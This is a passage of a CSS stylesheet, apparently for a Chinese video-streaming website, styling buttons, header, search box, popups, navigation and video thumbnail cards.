	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #ff0000;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #ff0000;
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .shoufa{
    background: #08cc7e;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
